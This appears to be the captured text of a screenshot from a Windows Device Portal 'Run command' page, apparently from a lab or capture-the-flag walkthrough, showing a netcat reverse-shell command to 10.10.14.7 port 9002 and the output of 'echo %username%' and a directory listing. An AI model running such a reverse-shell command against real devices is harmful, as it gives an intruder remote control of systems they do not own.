 Run command - Windows Device Portal
Run Command
Device Settings
C:\nc64.exe -e powershell 10.10.14.7 9002
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command
Debug
Command> echo %username%
app
Command> dir C:\
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677